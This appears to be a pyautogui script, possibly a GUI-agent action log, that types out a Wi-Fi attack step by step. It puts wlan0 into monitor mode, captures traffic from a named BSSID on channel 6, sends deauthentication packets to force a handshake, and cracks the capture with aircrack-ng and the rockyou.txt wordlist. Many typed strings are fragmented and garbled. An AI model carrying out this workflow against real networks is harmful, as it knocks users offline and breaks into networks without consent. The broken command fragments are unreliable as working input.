
# Step: Start monitor mode on wlan0 with airmon-ng and kill interfering processes
pyautogui.write('on-ng')

pyautogui.write('start wlan0')

pyautogui.write('check kill')

# Step: Scan nearby Wi-Fi networks with 'sudo airodump-ng wlan0', then stop the scan
pyautogui.write('ng wlan0')

pyautogui.press('ctrl+c')

# Step: Capture traffic from BSSID 58:96:30:8A:DF:5C on channel 6 into capture.cap
pyautogui.write('--bssid 58:9')

pyautogui.write('6:30:8A:')

pyautogui.write('DF:5C')

pyautogui.write('-c 6 -w capt')

pyautogui.write('ure.cap wlan0')

# Step: Send 10 deauth packets to 58:96:30:8A:DF:5C, then type aircrack-ng with rockyou.txt on capture.cap
pyautogui.write('play-ng -')

pyautogui.write('-deauth')

pyautogui.write('10 -a 58:96:30:8A:DF:5C')

pyautogui.write('wlan0')

pyautogui.press('enter')

pyautogui.write('w rockyou.txt capture.cap')
